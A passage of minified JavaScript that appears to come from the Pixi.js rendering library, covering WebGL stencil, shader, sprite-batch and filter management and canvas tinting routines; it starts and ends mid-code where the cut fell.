e,f=this.gl,g=d.projection,h=d.offset;1===c.mode?(e=d.shaderManager.complexPrimitiveShader,d.shaderManager.setShader(e),f.uniform1f(e.flipY,d.flipY),f.uniformMatrix3fv(e.translationMatrix,!1,a.worldTransform.toArray(!0)),f.uniform2f(e.projectionVector,g.x,-g.y),f.uniform2f(e.offsetVector,-h.x,-h.y),f.uniform3fv(e.tintColor,b.hex2rgb(a.tint)),f.uniform3fv(e.color,c.color),f.uniform1f(e.alpha,a.worldAlpha*c.alpha),f.bindBuffer(f.ARRAY_BUFFER,c.buffer),f.vertexAttribPointer(e.aVertexPosition,2,f.FLOAT,!1,8,0),f.bindBuffer(f.ELEMENT_ARRAY_BUFFER,c.indexBuffer)):(e=d.shaderManager.primitiveShader,d.shaderManager.setShader(e),f.uniformMatrix3fv(e.translationMatrix,!1,a.worldTransform.toArray(!0)),f.uniform1f(e.flipY,d.flipY),f.uniform2f(e.projectionVector,g.x,-g.y),f.uniform2f(e.offsetVector,-h.x,-h.y),f.uniform3fv(e.tintColor,b.hex2rgb(a.tint)),f.uniform1f(e.alpha,a.worldAlpha),f.bindBuffer(f.ARRAY_BUFFER,c.buffer),f.vertexAttribPointer(e.aVertexPosition,2,f.FLOAT,!1,24,0),f.vertexAttribPointer(e.colorAttribute,4,f.FLOAT,!1,24,8),f.bindBuffer(f.ELEMENT_ARRAY_BUFFER,c.indexBuffer))},b.WebGLStencilManager.prototype.popStencil=function(a,b,c){var d=this.gl;if(this.stencilStack.pop(),this.count--,0===this.stencilStack.length)d.disable(d.STENCIL_TEST);else{var e=this.count;this.bindGraphics(a,b,c),d.colorMask(!1,!1,!1,!1),1===b.mode?(this.reverse=!this.reverse,this.reverse?(d.stencilFunc(d.EQUAL,255-(e+1),255),d.stencilOp(d.KEEP,d.KEEP,d.INCR)):(d.stencilFunc(d.EQUAL,e+1,255),d.stencilOp(d.KEEP,d.KEEP,d.DECR)),d.drawElements(d.TRIANGLE_FAN,4,d.UNSIGNED_SHORT,2*(b.indices.length-4)),d.stencilFunc(d.ALWAYS,0,255),d.stencilOp(d.KEEP,d.KEEP,d.INVERT),d.drawElements(d.TRIANGLE_FAN,b.indices.length-4,d.UNSIGNED_SHORT,0),this.reverse?d.stencilFunc(d.EQUAL,e,255):d.stencilFunc(d.EQUAL,255-e,255)):(this.reverse?(d.stencilFunc(d.EQUAL,e+1,255),d.stencilOp(d.KEEP,d.KEEP,d.DECR)):(d.stencilFunc(d.EQUAL,255-(e+1),255),d.stencilOp(d.KEEP,d.KEEP,d.INCR)),d.drawElements(d.TRIANGLE_STRIP,b.indices.length,d.UNSIGNED_SHORT,0),this.reverse?d.stencilFunc(d.EQUAL,e,255):d.stencilFunc(d.EQUAL,255-e,255)),d.colorMask(!0,!0,!0,!0),d.stencilOp(d.KEEP,d.KEEP,d.KEEP)}},b.WebGLStencilManager.prototype.destroy=function(){this.stencilStack=null,this.gl=null},b.WebGLShaderManager=function(){this.maxAttibs=10,this.attribState=[],this.tempAttribState=[];for(var a=0;a<this.maxAttibs;a++)this.attribState[a]=!1;this.stack=[]},b.WebGLShaderManager.prototype.constructor=b.WebGLShaderManager,b.WebGLShaderManager.prototype.setContext=function(a){this.gl=a,this.primitiveShader=new b.PrimitiveShader(a),this.complexPrimitiveShader=new b.ComplexPrimitiveShader(a),this.defaultShader=new b.PixiShader(a),this.fastShader=new b.PixiFastShader(a),this.stripShader=new b.StripShader(a),this.setShader(this.defaultShader)},b.WebGLShaderManager.prototype.setAttribs=function(a){var b;for(b=0;b<this.tempAttribState.length;b++)this.tempAttribState[b]=!1;for(b=0;b<a.length;b++){var c=a[b];this.tempAttribState[c]=!0}var d=this.gl;for(b=0;b<this.attribState.length;b++)this.attribState[b]!==this.tempAttribState[b]&&(this.attribState[b]=this.tempAttribState[b],this.tempAttribState[b]?d.enableVertexAttribArray(b):d.disableVertexAttribArray(b))},b.WebGLShaderManager.prototype.setShader=function(a){return this._currentId===a._UID?!1:(this._currentId=a._UID,this.currentShader=a,this.gl.useProgram(a.program),this.setAttribs(a.attributes),!0)},b.WebGLShaderManager.prototype.destroy=function(){this.attribState=null,this.tempAttribState=null,this.primitiveShader.destroy(),this.complexPrimitiveShader.destroy(),this.defaultShader.destroy(),this.fastShader.destroy(),this.stripShader.destroy(),this.gl=null},b.WebGLSpriteBatch=function(){this.vertSize=5,this.size=2e3;var a=4*this.size*4*this.vertSize,c=6*this.size;this.vertices=new b.ArrayBuffer(a),this.positions=new b.Float32Array(this.vertices),this.colors=new b.Uint32Array(this.vertices),this.indices=new b.Uint16Array(c),this.lastIndexCount=0;for(var d=0,e=0;c>d;d+=6,e+=4)this.indices[d+0]=e+0,this.indices[d+1]=e+1,this.indices[d+2]=e+2,this.indices[d+3]=e+0,this.indices[d+4]=e+2,this.indices[d+5]=e+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.dirty=!0,this.textures=[],this.blendModes=[],this.shaders=[],this.sprites=[],this.defaultShader=new b.AbstractFilter(["precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor ;","}"])},b.WebGLSpriteBatch.prototype.setContext=function(a){this.gl=a,this.vertexBuffer=a.createBuffer(),this.indexBuffer=a.createBuffer(),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a.bufferData(a.ELEMENT_ARRAY_BUFFER,this.indices,a.STATIC_DRAW),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),a.bufferData(a.ARRAY_BUFFER,this.vertices,a.DYNAMIC_DRAW),this.currentBlendMode=99999;var c=new b.PixiShader(a);c.fragmentSrc=this.defaultShader.fragmentSrc,c.uniforms={},c.init(),this.defaultShader.shaders[a.id]=c},b.WebGLSpriteBatch.prototype.begin=function(a){this.renderSession=a,this.shader=this.renderSession.shaderManager.defaultShader,this.start()},b.WebGLSpriteBatch.prototype.end=function(){this.flush()},b.WebGLSpriteBatch.prototype.render=function(a){var b=a.texture;this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=b.baseTexture);var c=b._uvs;if(c){var d,e,f,g,h=a.anchor.x,i=a.anchor.y;if(b.trim){var j=b.trim;e=j.x-h*j.width,d=e+b.crop.width,g=j.y-i*j.height,f=g+b.crop.height}else d=b.frame.width*(1-h),e=b.frame.width*-h,f=b.frame.height*(1-i),g=b.frame.height*-i;var k=4*this.currentBatchSize*this.vertSize,l=b.baseTexture.resolution,m=a.worldTransform,n=m.a/l,o=m.b/l,p=m.c/l,q=m.d/l,r=m.tx,s=m.ty,t=this.colors,u=this.positions;this.renderSession.roundPixels?(u[k]=n*e+p*g+r|0,u[k+1]=q*g+o*e+s|0,u[k+5]=n*d+p*g+r|0,u[k+6]=q*g+o*d+s|0,u[k+10]=n*d+p*f+r|0,u[k+11]=q*f+o*d+s|0,u[k+15]=n*e+p*f+r|0,u[k+16]=q*f+o*e+s|0):(u[k]=n*e+p*g+r,u[k+1]=q*g+o*e+s,u[k+5]=n*d+p*g+r,u[k+6]=q*g+o*d+s,u[k+10]=n*d+p*f+r,u[k+11]=q*f+o*d+s,u[k+15]=n*e+p*f+r,u[k+16]=q*f+o*e+s),u[k+2]=c.x0,u[k+3]=c.y0,u[k+7]=c.x1,u[k+8]=c.y1,u[k+12]=c.x2,u[k+13]=c.y2,u[k+17]=c.x3,u[k+18]=c.y3;var v=a.tint;t[k+4]=t[k+9]=t[k+14]=t[k+19]=(v>>16)+(65280&v)+((255&v)<<16)+(255*a.worldAlpha<<24),this.sprites[this.currentBatchSize++]=a}},b.WebGLSpriteBatch.prototype.renderTilingSprite=function(a){var c=a.tilingTexture;this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=c.baseTexture),a._uvs||(a._uvs=new b.TextureUvs);var d=a._uvs;a.tilePosition.x%=c.baseTexture.width*a.tileScaleOffset.x,a.tilePosition.y%=c.baseTexture.height*a.tileScaleOffset.y;var e=a.tilePosition.x/(c.baseTexture.width*a.tileScaleOffset.x),f=a.tilePosition.y/(c.baseTexture.height*a.tileScaleOffset.y),g=a.width/c.baseTexture.width/(a.tileScale.x*a.tileScaleOffset.x),h=a.height/c.baseTexture.height/(a.tileScale.y*a.tileScaleOffset.y);d.x0=0-e,d.y0=0-f,d.x1=1*g-e,d.y1=0-f,d.x2=1*g-e,d.y2=1*h-f,d.x3=0-e,d.y3=1*h-f;var i=a.tint,j=(i>>16)+(65280&i)+((255&i)<<16)+(255*a.alpha<<24),k=this.positions,l=this.colors,m=a.width,n=a.height,o=a.anchor.x,p=a.anchor.y,q=m*(1-o),r=m*-o,s=n*(1-p),t=n*-p,u=4*this.currentBatchSize*this.vertSize,v=c.baseTexture.resolution,w=a.worldTransform,x=w.a/v,y=w.b/v,z=w.c/v,A=w.d/v,B=w.tx,C=w.ty;k[u++]=x*r+z*t+B,k[u++]=A*t+y*r+C,k[u++]=d.x0,k[u++]=d.y0,l[u++]=j,k[u++]=x*q+z*t+B,k[u++]=A*t+y*q+C,k[u++]=d.x1,k[u++]=d.y1,l[u++]=j,k[u++]=x*q+z*s+B,k[u++]=A*s+y*q+C,k[u++]=d.x2,k[u++]=d.y2,l[u++]=j,k[u++]=x*r+z*s+B,k[u++]=A*s+y*r+C,k[u++]=d.x3,k[u++]=d.y3,l[u++]=j,this.sprites[this.currentBatchSize++]=a},b.WebGLSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var a,c=this.gl;if(this.dirty){this.dirty=!1,c.activeTexture(c.TEXTURE0),c.bindBuffer(c.ARRAY_BUFFER,this.vertexBuffer),c.bindBuffer(c.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a=this.defaultShader.shaders[c.id];var d=4*this.vertSize;c.vertexAttribPointer(a.aVertexPosition,2,c.FLOAT,!1,d,0),c.vertexAttribPointer(a.aTextureCoord,2,c.FLOAT,!1,d,8),c.vertexAttribPointer(a.colorAttribute,4,c.UNSIGNED_BYTE,!0,d,16)}if(this.currentBatchSize>.5*this.size)c.bufferSubData(c.ARRAY_BUFFER,0,this.vertices);else{var e=this.positions.subarray(0,4*this.currentBatchSize*this.vertSize);c.bufferSubData(c.ARRAY_BUFFER,0,e)}for(var f,g,h,i,j=0,k=0,l=null,m=this.renderSession.blendModeManager.currentBlendMode,n=null,o=!1,p=!1,q=0,r=this.currentBatchSize;r>q;q++){if(i=this.sprites[q],f=i.texture.baseTexture,g=i.blendMode,h=i.shader||this.defaultShader,o=m!==g,p=n!==h,(l!==f||o||p)&&(this.renderBatch(l,j,k),k=q,j=0,l=f,o&&(m=g,this.renderSession.blendModeManager.setBlendMode(m)),p)){n=h,a=n.shaders[c.id],a||(a=new b.PixiShader(c),a.fragmentSrc=n.fragmentSrc,a.uniforms=n.uniforms,a.init(),n.shaders[c.id]=a),this.renderSession.shaderManager.setShader(a),a.dirty&&a.syncUniforms();
var s=this.renderSession.projection;c.uniform2f(a.projectionVector,s.x,s.y);var t=this.renderSession.offset;c.uniform2f(a.offsetVector,t.x,t.y)}j++}this.renderBatch(l,j,k),this.currentBatchSize=0}},b.WebGLSpriteBatch.prototype.renderBatch=function(a,b,c){if(0!==b){var d=this.gl;a._dirty[d.id]?this.renderSession.renderer.updateTexture(a):d.bindTexture(d.TEXTURE_2D,a._glTextures[d.id]),d.drawElements(d.TRIANGLES,6*b,d.UNSIGNED_SHORT,6*c*2),this.renderSession.drawCount++}},b.WebGLSpriteBatch.prototype.stop=function(){this.flush(),this.dirty=!0},b.WebGLSpriteBatch.prototype.start=function(){this.dirty=!0},b.WebGLSpriteBatch.prototype.destroy=function(){this.vertices=null,this.indices=null,this.gl.deleteBuffer(this.vertexBuffer),this.gl.deleteBuffer(this.indexBuffer),this.currentBaseTexture=null,this.gl=null},b.WebGLFastSpriteBatch=function(a){this.vertSize=10,this.maxSize=6e3,this.size=this.maxSize;var c=4*this.size*this.vertSize,d=6*this.maxSize;this.vertices=new b.Float32Array(c),this.indices=new b.Uint16Array(d),this.vertexBuffer=null,this.indexBuffer=null,this.lastIndexCount=0;for(var e=0,f=0;d>e;e+=6,f+=4)this.indices[e+0]=f+0,this.indices[e+1]=f+1,this.indices[e+2]=f+2,this.indices[e+3]=f+0,this.indices[e+4]=f+2,this.indices[e+5]=f+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.currentBlendMode=0,this.renderSession=null,this.shader=null,this.matrix=null,this.setContext(a)},b.WebGLFastSpriteBatch.prototype.constructor=b.WebGLFastSpriteBatch,b.WebGLFastSpriteBatch.prototype.setContext=function(a){this.gl=a,this.vertexBuffer=a.createBuffer(),this.indexBuffer=a.createBuffer(),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a.bufferData(a.ELEMENT_ARRAY_BUFFER,this.indices,a.STATIC_DRAW),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),a.bufferData(a.ARRAY_BUFFER,this.vertices,a.DYNAMIC_DRAW)},b.WebGLFastSpriteBatch.prototype.begin=function(a,b){this.renderSession=b,this.shader=this.renderSession.shaderManager.fastShader,this.matrix=a.worldTransform.toArray(!0),this.start()},b.WebGLFastSpriteBatch.prototype.end=function(){this.flush()},b.WebGLFastSpriteBatch.prototype.render=function(a){var b=a.children,c=b[0];if(c.texture._uvs){this.currentBaseTexture=c.texture.baseTexture,c.blendMode!==this.renderSession.blendModeManager.currentBlendMode&&(this.flush(),this.renderSession.blendModeManager.setBlendMode(c.blendMode));for(var d=0,e=b.length;e>d;d++)this.renderSprite(b[d]);this.flush()}},b.WebGLFastSpriteBatch.prototype.renderSprite=function(a){if(a.visible&&(a.texture.baseTexture===this.currentBaseTexture||(this.flush(),this.currentBaseTexture=a.texture.baseTexture,a.texture._uvs))){var b,c,d,e,f,g,h,i,j=this.vertices;if(b=a.texture._uvs,c=a.texture.frame.width,d=a.texture.frame.height,a.texture.trim){var k=a.texture.trim;f=k.x-a.anchor.x*k.width,e=f+a.texture.crop.width,h=k.y-a.anchor.y*k.height,g=h+a.texture.crop.height}else e=a.texture.frame.width*(1-a.anchor.x),f=a.texture.frame.width*-a.anchor.x,g=a.texture.frame.height*(1-a.anchor.y),h=a.texture.frame.height*-a.anchor.y;i=4*this.currentBatchSize*this.vertSize,j[i++]=f,j[i++]=h,j[i++]=a.position.x,j[i++]=a.position.y,j[i++]=a.scale.x,j[i++]=a.scale.y,j[i++]=a.rotation,j[i++]=b.x0,j[i++]=b.y1,j[i++]=a.alpha,j[i++]=e,j[i++]=h,j[i++]=a.position.x,j[i++]=a.position.y,j[i++]=a.scale.x,j[i++]=a.scale.y,j[i++]=a.rotation,j[i++]=b.x1,j[i++]=b.y1,j[i++]=a.alpha,j[i++]=e,j[i++]=g,j[i++]=a.position.x,j[i++]=a.position.y,j[i++]=a.scale.x,j[i++]=a.scale.y,j[i++]=a.rotation,j[i++]=b.x2,j[i++]=b.y2,j[i++]=a.alpha,j[i++]=f,j[i++]=g,j[i++]=a.position.x,j[i++]=a.position.y,j[i++]=a.scale.x,j[i++]=a.scale.y,j[i++]=a.rotation,j[i++]=b.x3,j[i++]=b.y3,j[i++]=a.alpha,this.currentBatchSize++,this.currentBatchSize>=this.size&&this.flush()}},b.WebGLFastSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var a=this.gl;if(this.currentBaseTexture._glTextures[a.id]||this.renderSession.renderer.updateTexture(this.currentBaseTexture,a),a.bindTexture(a.TEXTURE_2D,this.currentBaseTexture._glTextures[a.id]),this.currentBatchSize>.5*this.size)a.bufferSubData(a.ARRAY_BUFFER,0,this.vertices);else{var b=this.vertices.subarray(0,4*this.currentBatchSize*this.vertSize);a.bufferSubData(a.ARRAY_BUFFER,0,b)}a.drawElements(a.TRIANGLES,6*this.currentBatchSize,a.UNSIGNED_SHORT,0),this.currentBatchSize=0,this.renderSession.drawCount++}},b.WebGLFastSpriteBatch.prototype.stop=function(){this.flush()},b.WebGLFastSpriteBatch.prototype.start=function(){var a=this.gl;a.activeTexture(a.TEXTURE0),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var b=this.renderSession.projection;a.uniform2f(this.shader.projectionVector,b.x,b.y),a.uniformMatrix3fv(this.shader.uMatrix,!1,this.matrix);var c=4*this.vertSize;a.vertexAttribPointer(this.shader.aVertexPosition,2,a.FLOAT,!1,c,0),a.vertexAttribPointer(this.shader.aPositionCoord,2,a.FLOAT,!1,c,8),a.vertexAttribPointer(this.shader.aScale,2,a.FLOAT,!1,c,16),a.vertexAttribPointer(this.shader.aRotation,1,a.FLOAT,!1,c,24),a.vertexAttribPointer(this.shader.aTextureCoord,2,a.FLOAT,!1,c,28),a.vertexAttribPointer(this.shader.colorAttribute,1,a.FLOAT,!1,c,36)},b.WebGLFilterManager=function(){this.filterStack=[],this.offsetX=0,this.offsetY=0},b.WebGLFilterManager.prototype.constructor=b.WebGLFilterManager,b.WebGLFilterManager.prototype.setContext=function(a){this.gl=a,this.texturePool=[],this.initShaderBuffers()},b.WebGLFilterManager.prototype.begin=function(a,b){this.renderSession=a,this.defaultShader=a.shaderManager.defaultShader;var c=this.renderSession.projection;this.width=2*c.x,this.height=2*-c.y,this.buffer=b},b.WebGLFilterManager.prototype.pushFilter=function(a){var c=this.gl,d=this.renderSession.projection,e=this.renderSession.offset;a._filterArea=a.target.filterArea||a.target.getBounds(),this.filterStack.push(a);var f=a.filterPasses[0];this.offsetX+=a._filterArea.x,this.offsetY+=a._filterArea.y;var g=this.texturePool.pop();g?g.resize(this.width,this.height):g=new b.FilterTexture(this.gl,this.width,this.height),c.bindTexture(c.TEXTURE_2D,g.texture);var h=a._filterArea,i=f.padding;h.x-=i,h.y-=i,h.width+=2*i,h.height+=2*i,h.x<0&&(h.x=0),h.width>this.width&&(h.width=this.width),h.y<0&&(h.y=0),h.height>this.height&&(h.height=this.height),c.bindFramebuffer(c.FRAMEBUFFER,g.frameBuffer),c.viewport(0,0,h.width,h.height),d.x=h.width/2,d.y=-h.height/2,e.x=-h.x,e.y=-h.y,c.colorMask(!0,!0,!0,!0),c.clearColor(0,0,0,0),c.clear(c.COLOR_BUFFER_BIT),a._glFilterTexture=g},b.WebGLFilterManager.prototype.popFilter=function(){var a=this.gl,c=this.filterStack.pop(),d=c._filterArea,e=c._glFilterTexture,f=this.renderSession.projection,g=this.renderSession.offset;if(c.filterPasses.length>1){a.viewport(0,0,d.width,d.height),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=0,this.vertexArray[1]=d.height,this.vertexArray[2]=d.width,this.vertexArray[3]=d.height,this.vertexArray[4]=0,this.vertexArray[5]=0,this.vertexArray[6]=d.width,this.vertexArray[7]=0,a.bufferSubData(a.ARRAY_BUFFER,0,this.vertexArray),a.bindBuffer(a.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=d.width/this.width,this.uvArray[5]=d.height/this.height,this.uvArray[6]=d.width/this.width,this.uvArray[7]=d.height/this.height,a.bufferSubData(a.ARRAY_BUFFER,0,this.uvArray);var h=e,i=this.texturePool.pop();i||(i=new b.FilterTexture(this.gl,this.width,this.height)),i.resize(this.width,this.height),a.bindFramebuffer(a.FRAMEBUFFER,i.frameBuffer),a.clear(a.COLOR_BUFFER_BIT),a.disable(a.BLEND);for(var j=0;j<c.filterPasses.length-1;j++){var k=c.filterPasses[j];a.bindFramebuffer(a.FRAMEBUFFER,i.frameBuffer),a.activeTexture(a.TEXTURE0),a.bindTexture(a.TEXTURE_2D,h.texture),this.applyFilterPass(k,d,d.width,d.height);var l=h;h=i,i=l}a.enable(a.BLEND),e=h,this.texturePool.push(i)}var m=c.filterPasses[c.filterPasses.length-1];this.offsetX-=d.x,this.offsetY-=d.y;var n=this.width,o=this.height,p=0,q=0,r=this.buffer;if(0===this.filterStack.length)a.colorMask(!0,!0,!0,!0);else{var s=this.filterStack[this.filterStack.length-1];d=s._filterArea,n=d.width,o=d.height,p=d.x,q=d.y,r=s._glFilterTexture.frameBuffer}f.x=n/2,f.y=-o/2,g.x=p,g.y=q,d=c._filterArea;var t=d.x-p,u=d.y-q;a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=t,this.vertexArray[1]=u+d.height,this.vertexArray[2]=t+d.width,this.vertexArray[3]=u+d.height,this.vertexArray[4]=t,this.vertexArray[5]=u,this.vertexArray[6]=t+d.width,this.vertexArray[7]=u,a.bufferSubData(a.ARRAY_BUFFER,0,this.vertexArray),a.bindBuffer(a.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=d.width/this.width,this.uvArray[5]=d.height/this.height,this.uvArray[6]=d.width/this.width,this.uvArray[7]=d.height/this.height,a.bufferSubData(a.ARRAY_BUFFER,0,this.uvArray),a.viewport(0,0,n*this.renderSession.resolution,o*this.renderSession.resolution),a.bindFramebuffer(a.FRAMEBUFFER,r),a.activeTexture(a.TEXTURE0),a.bindTexture(a.TEXTURE_2D,e.texture),this.applyFilterPass(m,d,n,o),this.texturePool.push(e),c._glFilterTexture=null},b.WebGLFilterManager.prototype.applyFilterPass=function(a,c,d,e){var f=this.gl,g=a.shaders[f.id];g||(g=new b.PixiShader(f),g.fragmentSrc=a.fragmentSrc,g.uniforms=a.uniforms,g.init(),a.shaders[f.id]=g),this.renderSession.shaderManager.setShader(g),f.uniform2f(g.projectionVector,d/2,-e/2),f.uniform2f(g.offsetVector,0,0),a.uniforms.dimensions&&(a.uniforms.dimensions.value[0]=this.width,a.uniforms.dimensions.value[1]=this.height,a.uniforms.dimensions.value[2]=this.vertexArray[0],a.uniforms.dimensions.value[3]=this.vertexArray[5]),g.syncUniforms(),f.bindBuffer(f.ARRAY_BUFFER,this.vertexBuffer),f.vertexAttribPointer(g.aVertexPosition,2,f.FLOAT,!1,0,0),f.bindBuffer(f.ARRAY_BUFFER,this.uvBuffer),f.vertexAttribPointer(g.aTextureCoord,2,f.FLOAT,!1,0,0),f.bindBuffer(f.ARRAY_BUFFER,this.colorBuffer),f.vertexAttribPointer(g.colorAttribute,2,f.FLOAT,!1,0,0),f.bindBuffer(f.ELEMENT_ARRAY_BUFFER,this.indexBuffer),f.drawElements(f.TRIANGLES,6,f.UNSIGNED_SHORT,0),this.renderSession.drawCount++},b.WebGLFilterManager.prototype.initShaderBuffers=function(){var a=this.gl;this.vertexBuffer=a.createBuffer(),this.uvBuffer=a.createBuffer(),this.colorBuffer=a.createBuffer(),this.indexBuffer=a.createBuffer(),this.vertexArray=new b.Float32Array([0,0,1,0,0,1,1,1]),a.bindBuffer(a.ARRAY_BUFFER,this.vertexBuffer),a.bufferData(a.ARRAY_BUFFER,this.vertexArray,a.STATIC_DRAW),this.uvArray=new b.Float32Array([0,0,1,0,0,1,1,1]),a.bindBuffer(a.ARRAY_BUFFER,this.uvBuffer),a.bufferData(a.ARRAY_BUFFER,this.uvArray,a.STATIC_DRAW),this.colorArray=new b.Float32Array([1,16777215,1,16777215,1,16777215,1,16777215]),a.bindBuffer(a.ARRAY_BUFFER,this.colorBuffer),a.bufferData(a.ARRAY_BUFFER,this.colorArray,a.STATIC_DRAW),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a.bufferData(a.ELEMENT_ARRAY_BUFFER,new Uint16Array([0,1,2,1,3,2]),a.STATIC_DRAW)},b.WebGLFilterManager.prototype.destroy=function(){var a=this.gl;this.filterStack=null,this.offsetX=0,this.offsetY=0;for(var b=0;b<this.texturePool.length;b++)this.texturePool[b].destroy();this.texturePool=null,a.deleteBuffer(this.vertexBuffer),a.deleteBuffer(this.uvBuffer),a.deleteBuffer(this.colorBuffer),a.deleteBuffer(this.indexBuffer)},b.FilterTexture=function(a,c,d,e){this.gl=a,this.frameBuffer=a.createFramebuffer(),this.texture=a.createTexture(),e=e||b.scaleModes.DEFAULT,a.bindTexture(a.TEXTURE_2D,this.texture),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,e===b.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,e===b.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),a.bindFramebuffer(a.FRAMEBUFFER,this.frameBuffer),a.bindFramebuffer(a.FRAMEBUFFER,this.frameBuffer),a.framebufferTexture2D(a.FRAMEBUFFER,a.COLOR_ATTACHMENT0,a.TEXTURE_2D,this.texture,0),this.renderBuffer=a.createRenderbuffer(),a.bindRenderbuffer(a.RENDERBUFFER,this.renderBuffer),a.framebufferRenderbuffer(a.FRAMEBUFFER,a.DEPTH_STENCIL_ATTACHMENT,a.RENDERBUFFER,this.renderBuffer),this.resize(c,d)},b.FilterTexture.prototype.constructor=b.FilterTexture,b.FilterTexture.prototype.clear=function(){var a=this.gl;a.clearColor(0,0,0,0),a.clear(a.COLOR_BUFFER_BIT)},b.FilterTexture.prototype.resize=function(a,b){if(this.width!==a||this.height!==b){this.width=a,this.height=b;var c=this.gl;c.bindTexture(c.TEXTURE_2D,this.texture),c.texImage2D(c.TEXTURE_2D,0,c.RGBA,a,b,0,c.RGBA,c.UNSIGNED_BYTE,null),c.bindRenderbuffer(c.RENDERBUFFER,this.renderBuffer),c.renderbufferStorage(c.RENDERBUFFER,c.DEPTH_STENCIL,a,b)}},b.FilterTexture.prototype.destroy=function(){var a=this.gl;a.deleteFramebuffer(this.frameBuffer),a.deleteTexture(this.texture),this.frameBuffer=null,this.texture=null},b.CanvasBuffer=function(a,b){this.width=a,this.height=b,this.canvas=document.createElement("canvas"),this.context=this.canvas.getContext("2d"),this.canvas.width=a,this.canvas.height=b},b.CanvasBuffer.prototype.constructor=b.CanvasBuffer,b.CanvasBuffer.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.width,this.height)},b.CanvasBuffer.prototype.resize=function(a,b){this.width=this.canvas.width=a,this.height=this.canvas.height=b},b.CanvasMaskManager=function(){},b.CanvasMaskManager.prototype.constructor=b.CanvasMaskManager,b.CanvasMaskManager.prototype.pushMask=function(a,c){var d=c.context;d.save();var e=a.alpha,f=a.worldTransform,g=c.resolution;d.setTransform(f.a*g,f.b*g,f.c*g,f.d*g,f.tx*g,f.ty*g),b.CanvasGraphics.renderGraphicsMask(a,d),d.clip(),a.worldAlpha=e},b.CanvasMaskManager.prototype.popMask=function(a){a.context.restore()},b.CanvasTinter=function(){},b.CanvasTinter.getTintedTexture=function(a,c){var d=a.texture,e=b.CanvasTinter.canvas||document.createElement("canvas");if(b.CanvasTinter.tintMethod(d,c,e),b.CanvasTinter.convertTintToImage){var f=new Image;f.src=e.toDataURL()}else b.CanvasTinter.canvas=null;return e},b.CanvasTinter.tintWithMultiply=function(a,b,c){var d=c.getContext("2d"),e=a.crop;c.width=e.width,c.height=e.height,d.fillStyle="#"+("00000"+(0|b).toString(16)).substr(-6),d.fillRect(0,0,e.width,e.height),d.globalCompositeOperation="multiply",d.drawImage(a.baseTexture.source,e.x,e.y,e.width,e.height,0,0,e.width,e.height),d.globalCompositeOperation="destination-atop",d.drawImage(a.baseTexture.source,e.x,e.y,e.width,e.height,0,0,e.width,e.height)},b.CanvasTinter.tintWithOverlay=function(a,b,c){var d=c.getContext("2d"),e=a.crop;c.width=e.width,c.height=e.height,d.globalCompositeOperation="copy",d.fillStyle="#"+("00000"+(0|b).toString(16)).substr(-6),d.fillRect(0,0,e.width,e.height),d.globalCompositeOperation="destination-atop",d.drawImage(a.baseTexture.source,e.x,e.y,e.width,e.height,0,0,e.width,e.height)},b.CanvasTinter.tintWithPerPixel=function(a,c,d){var e=d.getContext("2d"),f=a.crop;d.width=f.width,d.height=f.height,e.globalCompositeOperation="copy",e.drawImage(a.baseTexture.source,f.x,f.y,f.width,f.height,0,0,f.width,f.height);for(var g=b.hex2rgb(c),h=g[0],i=g[1],j=g[2],k=e.getImageData(0,0,f.width,f.height),l=k.data,m=0;m<l.length;m+=4)if(l[m+0]*=h,l[m+1]*=i,l[m+2]*=j,!b.CanvasTinter.canHandleAlpha){var n=l[m+3];l[m+0]/=255/n,l[m+1]/=255/n,l[m+2]/=255/n}e.putImageData(k,0,0)},b.CanvasTinter.roundColor=function(a){var c=b.CanvasTinter.cacheStepsPerColorChannel,d=b.hex2rgb(a);return d[0]=Math.min(255,d[0]/c*c),d[1]=Math.min(255,d[1]/c*c),d[2]=Math.min(255,d[2]/c*c),b.rgb2hex(d)},b.CanvasTinter.checkInverseAlpha=function(){var a=new b.CanvasBuffer(2,1);a.context.fillStyle="rgba(10, 20, 30, 0.5)",a.context.fillRect(0,0,1,1);var c=a.context.getImageData(0,0,1,1);a.context.putImageData(c,1,0);var d=a.context.getImageData(1,0,1,1);return d.data[0]===c.data[0]&&d.data[1]===c.data[1]&&d.data[2]===c.data[2]&&d.data[3]===c.data[3]},b.CanvasTinter.cacheStepsPerColorChannel=8,b.CanvasTinter.convertTintToImage=!1,b.CanvasTinter.canHandleAlpha=b.CanvasTinter.checkInverseAlpha(),b.CanvasTinter.canUseMultiply=b.canUseNewCanvasBlendModes(),b.CanvasTinter.tintMethod=b.CanvasTinter.canUseMultiply?b.CanvasTinter.tintWithMultiply:b.CanvasTinter.tintWithPerPixel,b.CanvasRenderer=function(a,c,d){if(d)for(var e in b.defaultRenderOptions)"undefined"==typeof d[e]&&(d[e]=b.defaultRenderOptions[e]);else 